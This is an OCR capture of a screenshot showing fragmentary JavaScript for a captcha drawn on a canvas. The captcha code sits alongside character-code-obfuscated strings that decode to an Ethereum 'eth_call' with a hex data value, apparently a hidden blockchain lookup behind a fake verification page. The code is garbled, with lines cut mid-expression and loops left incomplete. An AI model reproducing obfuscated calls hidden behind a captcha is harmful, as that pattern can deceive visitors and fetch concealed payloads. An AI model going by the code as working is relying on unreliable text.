
(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0
.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
101,116,104,95,99,97,108,108),params:
100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar